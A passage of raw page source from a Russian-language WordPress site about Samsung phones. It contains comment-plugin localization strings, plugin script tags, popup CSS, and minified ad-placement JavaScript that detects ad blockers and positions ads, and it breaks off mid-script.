\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"661ec5535d","post_id":"27750"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var 